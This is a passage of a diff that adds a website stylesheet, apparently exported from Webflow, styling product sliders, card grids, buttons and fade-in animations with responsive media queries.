+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 100px;
+}
+
+.product-base {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 250px;
+  margin-top: 65px;
+  margin-bottom: 65px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-right {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 500px;
+  box-shadow: 1px 1px 55px 0 rgba(0, 22, 50, 0.08);
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.content-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 450px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-logo {
+  width: 80px;
+  margin-bottom: 8px;
+}
+
+.product-name {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  text-align: center;
+}
+
+.right-arrow {
+  left: auto;
+  top: auto;
+  right: 35%;
+  bottom: 0%;
+  display: none;
+}
+
+.car-icon {
+  width: 25px;
+  margin-right: 14px;
+}
+
+.feature-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 16px;
+  margin-bottom: 16px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.feature-column-2 {
+  width: 50%;
+  padding-right: 25px;
+  padding-left: 25px;
+}
+
+.price-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  padding: 25px 30px 25px 15px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+}
+
+.product-slider-section {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  padding: 100px 5%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #f7f7f7;
+}
+
+.container-10 {
+  width: 100%;
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-image {
+  position: absolute;
+  max-width: 150%;
+}
+
+.button-12 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 55px;
+  min-width: 170px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #8c54ff;
+  box-shadow: -5px 30px 20px -20px rgba(86, 93, 113, 0.38);
+  color: #fff;
+  font-size: 15px;
+  text-decoration: none;
+}
+
+.arrow-bottom {
+  display: none;
+}
+
+.mask {
+  overflow: hidden;
+}
+
+.product-slider {
+  height: 100%;
+  background-color: transparent;
+}
+
+.container-11 {
+  margin-top: 73px;
+}
+
+.image-7 {
+  padding-left: 46px;
+}
+
+.div-block-7 {
+  margin-top: 25px;
+}
+
+.columns-5 {
+  margin-bottom: 41px;
+}
+
+.link-3 {
+  color: #f45a1e;
+}
+
+.cards-section {
+  padding-top: 100px;
+  padding-bottom: 100px;
+}
+
+.centered-container {
+  -webkit-box-flex: 1;
+  -webkit-flex: 1;
+  -ms-flex: 1;
+  flex: 1;
+  text-align: center;
+}
+
+.cards-grid-container {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 40px;
+  grid-row-gap: 40px;
+  -ms-grid-columns: 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+  text-align: left;
+}
+
+.cards-image-mask {
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+  padding-top: 100%;
+  border-radius: 0%;
+}
+
+.cards-image {
+  position: absolute;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  width: 100%;
+  height: 100%;
+  max-width: none;
+  -o-object-fit: cover;
+  object-fit: cover;
+  -o-object-position: 50% 50%;
+  object-position: 50% 50%;
+}
+
+.container-12 {
+  margin-top: 21px;
+  margin-bottom: 21px;
+}
+
+.rich-text-block-2 {
+  color: #333;
+}
+
+.link-4 {
+  color: #f45a1e;
+}
+
+.link-5 {
+  color: #f45a1e;
+}
+
+.link-6 {
+  color: #f45a1e;
+}
+
+.div-block-8 {
+  margin-top: 41px;
+  margin-bottom: 32px;
+}
+
+.column-27 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: -41px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-9 {
+  margin-top: 29px;
+}
+
+.column-28 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.heading-7 {
+  font-size: 30px;
+}
+
+.heading-8 {
+  font-size: 30px;
+  line-height: 30px;
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-page-loads"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-left-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(-50px, 0px);
+  -ms-transform: translate(-50px, 0px);
+  transform: translate(-50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-right-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(50px, 0px);
+  -ms-transform: translate(50px, 0px);
+  transform: translate(50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-top-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, -50px);
+  -ms-transform: translate(0px, -50px);
+  transform: translate(0px, -50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="bounce-in-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: scale(0.6000000000000003, 0.6000000000000003);
+  -ms-transform: scale(0.6000000000000003, 0.6000000000000003);
+  transform: scale(0.6000000000000003, 0.6000000000000003);
+}
+
+html.w-mod-js *[data-ix="scale-on-scroll"] {
+  opacity: 0;
+  -webkit-transform: scale(0.01, 0.01);
+  -ms-transform: scale(0.01, 0.01);
+  transform: scale(0.01, 0.01);
+}
+
+@media screen and (max-width: 991px) {
+  .hamburger-button:hover {
+    color: #2196f3;
+  }
+
+  .hamburger-button.w--open {
+    background-color: #333;
+  }
+
+  .hamburger-button.left {
+    float: left;
+  }
+
+  .hamburger-button.white {
+    color: #fff;
+  }
+
+  .hero-slider {
+    height: 400px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 10%;
+    padding-left: 10%;
+  }
+
+  .left-navigation {
+    width: 100%;
+    height: auto;
+    float: none;
+  }
+
+  .nav-link {
+    padding-top: 15px;
+    padding-bottom: 15px;
+    color: #fff;
+  }
+
+  .nav-menu {
+    padding: 17px;
+    background-color: #333;
+  }
+
+  .logo-link {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    margin-left: 10px;
+    float: left;
+  }
+
+  .content {
+    width: 100%;
+    height: auto;
+  }
+
+  .social-footer {
+    margin-top: 0px;
+  }
+
+  .content-column {
+    padding-top: 0px;
+  }
+
+  .container-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-2 {
+    background-color: #d77927;
+  }
+
+  .nav-link-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-4.w--current {
+    background-color: #d77927;
+  }
+
+  .menu-button {
+    background-color: #d77927;
+  }
+
+  .description-text {
+    max-width: 50vw;
+  }
+
+  .arrow {
+    -webkit-filter: invert(100%);
+    filter: invert(100%);
+  }
+
+  .arrow-left {
+    display: none;
+  }
+
+  .arrow-right {
+    display: none;
+  }
+
+  .product-card {
+    position: relative;
+    padding-bottom: 50px;
+  }
+
+  .slider-left {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .product-base {
+    margin-top: 45px;
+    margin-bottom: 45px;
+  }
+
+  .slider-right {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .content-wrap {
+    position: relative;
+    z-index: 20;
+  }
+
+  .product-slider-section {
+    overflow: hidden;
+  }
+
+  .product-image {
+    max-width: 130%;
+  }
+
+  .arrow-bottom {
+    position: absolute;
+    left: 0px;
+    top: auto;
+    right: 0px;
+    bottom: 0%;
+    z-index: 5;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    height: 50px;
+    margin-right: auto;
+    margin-left: auto;
+    padding-top: 50px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+    background-color: #fff;
+  }
+
+  .mask {
+    overflow: visible;
+  }
+
+  .cards-grid-container {
+    grid-column-gap: 20px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .brand-link.on-top {
+    float: left;
+  }
+
+  .brand-link.left-spacing {
+    padding-left: 0px;
+  }
+
+  .section {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .hero-slider {
+    height: 528px;
+  }
+
+  .slide {
+    padding-top: 30px;
+    padding-bottom: 30px;
+  }
+
+  .cta-section {
+    padding-right: 20px;
+    padding-left: 20px;
+    text-align: center;
+  }
+
+  .cta-heading {
+    margin-bottom: 10px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 9px;
+    padding-left: 0px;
+  }
+
+  .picture-border {
+    margin-bottom: 13px;
+  }
+
+  .footer {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-fours {
+    width: 33.33%;
+  }
+
+  .image-column {
+    margin-bottom: 10px;
+  }
+
+  .content-column {
+    margin-bottom: 13px;
+    text-align: center;
+  }
+
+  .container {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .column {
+    margin-top: -149px;
+  }
+
+  .image {
+    text-align: left;
+  }
+
+  .div-block-2 {
+    margin-top: 86px;
+  }
+
+  .column-2 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .paragraph-3 {
+    margin-top: 79px;
+  }
+
+  .button-2 {
+    margin-top: 16px;
+  }
+
+  .button-3 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-top: 10px;
+  }
+
+  .button-5 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .paragraph-4 {
+    margin-top: 156px;
+  }
+
+  .container-9 {
+    margin-bottom: 51px;
+  }
+
+  .image-6 {
+    display: inline-block;
+  }
+
+  .product-card {
+    min-width: 80%;
+  }
+
+  .product-wrap {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+  }
+
+  .product-base {
+    margin-top: 35px;
+    margin-bottom: 35px;
+  }
+
+  .feature-column-2 {
+    padding-right: 15px;
+    padding-left: 15px;
+  }
+
+  .product-image {
+    max-width: 100%;
+  }
+
+  .cards-section {
+    padding: 40px 20px;
+  }
+
+  .cards-grid-container {
+    max-width: none;
+    -ms-grid-row-align: stretch;
+    align-self: stretch;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto auto;
+    grid-template-rows: auto auto auto;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .button.tab {
+    margin-bottom: 9px;
+  }
+
+  .hero-slider {
+    height: 550px;
+  }
+
+  .slide {
+    padding-right: 53px;
+    padding-left: 53px;
+  }
+
+  .cta-section.centered-accented {
+    margin-top: -16px;
+  }
+
+  .grid-fours {
+    width: 50%;
+  }
+
+  .column {
+    display: block;
+    margin-top: -130px;
+    padding-top: 0px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .container-2 {
+    margin-top: -44px;
+  }
+
+  .grid {
+    margin-top: 70px;
+    margin-bottom: -63px;
+    padding-bottom: 0px;
+    grid-column-gap: 0px;
+    grid-row-gap: 2px;
+    -ms-grid-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-rows: repeat(auto-fit, 104px) 0px;
+  }
+
+  .text-block---johny {
+    font-size: 15px;
+  }
+
+  .text-block-2 {
+    font-size: 15px;
+  }
+
+  .text-block-3 {
+    font-size: 15px;
+  }
+
+  .text-block-4 {
+    font-size: 15px;
+  }
+
+  .div-block-2 {
+    margin-top: 64px;
+  }
+
+  .column-3 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .column-4 {
+    margin-top: 10px;
+    padding-top: 0px;
+    padding-bottom: 8px;
+  }
+
+  .column-5 {
+    margin-bottom: -79px;
+  }
+
+  .column-6 {
+    margin-bottom: 6px;
+  }
+
+  .column-7 {
+    margin-top: -162px;
+  }
+
+  .column-8 {
+    margin-top: -162px;
+  }
+
+  .column-9 {
+    margin-top: -58px;
+  }
+
+  .description-text {
+    max-width: 80vw;
+  }
+
+  .paragraph-3 {
+    margin-top: 143px;
+    margin-bottom: 13px;
+  }
+
+  .text-block-5 {
+    margin-top: -51px;
+    margin-bottom: 0px;
+    font-size: 10px;
+    line-height: 9px;
+  }
+
+  .container-7 {
+    padding-top: 24px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .button-2 {
+    margin-left: 0px;
+  }
+
+  .button-3 {
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-left: 0px;
+  }
+
+  .button-5 {
+    margin-left: 0px;
+  }
+
+  .image-5 {
+    margin-top: -25px;
+  }
+
+  .div-block-4 {
+    margin-top: -25px;
+  }
+
+  .div-block-5 {
+    margin-top: 1px;
+  }
+
+  .paragraph-4 {
+    margin-top: 149px;
+  }
+
+  .paragraph-5 {
+    margin-top: 41px;
+  }
+
+  .paragraph-6 {
+    margin-bottom: 41px;
+  }
+
+  .button-block {
+    width: 100%;
+    min-height: auto;
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .pricing {
+    font-size: 55px;
+  }
+
+  .product-base {
+    min-height: 190px;
+    margin-top: 25px;
+    margin-bottom: 25px;
+  }
+
+  .content-wrap {
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap;
+  }
+
+  .car-icon {
+    margin-right: 8px;
+  }
+
+  .feature-block {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    padding: 7px 8px;
+  }
+
+  .feature-column-2 {
+    width: auto;
+    padding-right: 0px;
+    padding-left: 0px;
+  }
+
+  .price-block {
+    width: 100%;
+    padding: 16px 0px;
+  }
+
+  .product-slider-section {
+    padding-top: 60px;
+    padding-bottom: 60px;
+  }
+
+  .html-embed-3 {
+    margin-top: 70px;
+    padding-top: 0px;
+  }
+
+  .centered-container {
+    text-align: left;
+  }
+
+  .cards-grid-container {
+    margin-right: 0px;
+    margin-left: 0px;
+    padding-top: 20px;
+    padding-bottom: 20px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+}
+
+#w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_70b9423d-6657-41da-52e6-b3cd7a4ce0be-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_9a4d0a87-5eb6-d41e-7d42-e7b7e610f094-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-fbf6489e-926b-8269-7b5d-54ec4117c979-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4336282c-c052-a43e-1234-2dc395b55c75-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_0f31dd2b-acac-4e22-3eb9-a096dd01c655-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-row-align: start;
+    align-self: start;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+    -ms-grid-row-align: center;
+    align-self: center;
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}